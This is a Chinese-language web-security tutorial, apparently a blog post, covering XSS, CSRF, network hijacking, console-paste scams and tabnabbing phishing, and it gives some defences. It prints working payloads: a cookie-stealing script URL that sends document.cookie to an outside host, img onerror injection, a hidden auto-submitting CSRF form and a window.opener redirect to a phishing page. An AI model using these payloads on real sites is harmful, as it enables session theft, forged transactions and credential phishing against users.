1.XSS跨站脚本攻击(Cross Site Scripting)
1)通过<script>
举个例子:通过QQ群,或者通过群发垃圾邮件,来让其他人点击这个地址:
book.com/search?name=<script>document.location='http://vajoy/get?cookie='+document.cookie</script>
这样我们就可以获取别人的cookie信息了
2) 能过append
<?php $username="u003cscriptu003ealert('okok');"; ?> <!DOCYTPE HTML> <html> <head> <meta charset="utf-8" /> <script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script> </head> <body> <div> 用户名:<?php echo htmlentities($username);?> </div> <div> 第一条状态:侯医生的状态1 </div> <div> 第二条状态:侯医生的状态2 </div> <div> 第三条状态:侯医生的状态3 </div> <div>版权所有:<span id="username_info"></span></div> <script> $('#username_info').append("<?php echo htmlentities($username);?>"); </script> </body> </html>
这样能过echo还是可以执行对应的脚本的
3)能过Img标签
在加载图片失败的时候,会调用该元素上的onerror事件。我们正可以利用这种方式来进行攻击。

<?php $username="<script>alert('侯医生');</script>"; $imgsrc="" onerror="javascript:alert('侯医生');""; ?> <!DOCYTPE HTML> <html> <head> <meta charset="utf-8" /> </head> <body> <div> 用户名:<?php echo htmlentities($username);?> </div> <div> 第一条状态:侯医生的状态1,这个是图片: <img src="<?php echo $imgsrc;?>" /> </div> <div> 第二条状态:侯医生的状态2 </div> <div> 第三条状态:侯医生的状态3 </div> </body> </html>
结果就是:

升级防御
看来,我们需要再次进行防御升级了,我们将输出的字符串中的反斜杠进行转义(json转义)。这样,就不会被当做unicode码的开头来被处理了。代码如下:
document.getElementById('username_info').innerHTML = <?php echo json_encode(htmlentities($username));?>;

4)如果黑客在URL的这个参数中,加入js代码,这样便又会被执行

像这种从url中获取的信息,笔者建议,最好由后端获取,在前端转义后再行输出
<script>
var value = decodeURIComponent("<?php echo htmlentities($_GET['username']);?>");
$('#username_info').append(value);
</script>
2.CSRF攻击
CSRF(Cross-site request forgery跨站请求伪造,也被称为“One Click Attack”或者Session Riding,通常缩写为CSRF或者XSRF,是一种对网站的恶意利用。
其实就是网站中的一些提交行为,被黑客利用,你在访问黑客的网站的时候,进行的操作,会被操作到其他网站上(如:你所使用的网络银行的网站)。
原理:1、你在一个网站上登录过有cookie信息。2、你再访问别的网站进行操作的时候 ,这个网站向你之前的网站发送请求。
例如:你的代码
<?php $username = $_COOKIE['username']; // 换为post了,可以规避黑客直接的提交 $productId = $_POST['pid']; // 这里进行购买操作 //store_into_database($username, $productId); ?> <meta charset="utf-8" /> <?php echo $username . '买入商品:' . $productId; ?>
黑客代码如下:
<!DOCYTPE HTML>
<html>
<head>
<meta charset="utf-8" />
<script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script>
</head>
<body>
<button id="clickme">点我看相册</button>
<script>
$('#clickme').on('click', function () {
// 用户再不知情的情况下,提交了表单,服务器这边也会以为是用户提交过来的。
$('#myform').submit();
});
</script>
<form id="myform" style="display:none;" target="myformer" method="post" action="http://myhost:8082/lab/xsrflab/submit.php">
<input type="hidden" name="pid" value="1">
</form>
<iframe name="myformer" style="display:none;"></iframe>
</body>
</html>
预防这种的办法就是:
1.增加token验证.因为cookie发送请求的时候会自动增加上,但是token却不会,这样就避免了攻击
2.Referer验证。页面来源的判断
3.网络劫持攻击
很多的时候,我们的网站不是直接就访问到我们的服务器上的,中间会经过很多层代理,如果在某一个环节,数据被中间代理层的劫持者所截获,他们就能获取到使用你网站的用户的密码等保密数据。比如,我们的用户经常会在各种饭馆里面,连一些奇奇怪怪的wifi,如果这个wifi是黑客所建立的热点wifi,那么黑客就可以结果该用户收发的所有数据。这里,建议站长们网站都使用https进行加密。这样,就算网站的数据能被拿到,黑客也无法解开。
如果你的网站还没有进行https加密的化,则在表单提交部分,最好进行非对称加密--即客户端加密,只有服务端能解开。这样中间的劫持者便无法获取加密内容的真实信息了。

4.控制台注入代码
不知道各位看官有没有注意到天猫官网控制台的警告信息,如图4.1所示,这是为什么呢?因为有的黑客会诱骗用户去往控制台里面粘贴东西(欺负小白用户不懂代码),比如可以在朋友圈贴个什么文章,说:"只要访问天猫,按下F12并且粘贴以下内容,则可以获得xx元礼品"之类的,那么有的用户真的会去操作,并且自己隐私被暴露了也不知道。

5钓鱼
钓鱼也是一种非常古老的攻击方式了,其实并不太算前端攻击。可毕竟是页面级别的攻击,我们也来一起聊一聊。我相信很多人会有这样的经历,QQ群里面有人发什么兼职啦、什么自己要去国外了房子车子甩卖了,详情在我QQ空间里啦,之类的连接。打开之后发现一个QQ登录框,其实一看域名就知道不是QQ,不过做得非常像QQ登录,不明就里的用户们,就真的把用户名和密码输入了进去,结果没登录到QQ,用户名和密码却给人发过去了。
其实这种方式,在前端也有利用。下面,我们就来试试如果利用前端进行一次逼真的钓鱼。

1 首先,我们在xx空间里分享一篇文章,然后吸引别人去点击。
<!DOCYTPE HTML>
<html>
<head>
<meta charset="utf-8" />
</head>
<body>
<div>
当前你在xx空间
</div>
<h1>侯博士的分享</h1>
<section>
咱们班当年班花,现在长这样:
<!--这是咱们的钓鱼网站-->
<a href="http://localhost:8082/lab/fish/cheat.php" target="_blank">点我查看</a>
</section>
</body>
</html>

2 接着,我们在cheat.php这个网站上面,将跳转过来的源网页地址悄悄的进行修改
<!DOCYTPE HTML>
<html>
<head>
<meta charset="utf-8" />
<script src="https://ss0.bdstatic.com/5aV1bjqh_Q23odCf/static/superman/js/lib/jquery-1.10.2_d88366fd.js"></script>
</head>
<body>
你想看的信息:
xxxxxxxxxxxxxx
xxxxxxxxxxxxxx
<script>
// 在用户不知情的情况下,对跳转的来源网页进行地址替换
window.opener.location = 'http://localhost:8082/lab/fish/myfishsite.php';
</script>
</body>
</html>
于是,在用户访问了我们的欺骗网站后,之前的tab已经悄然发生了变化,我们将其悄悄的替换为了钓鱼的网站,欺骗用户输入用户名、密码等。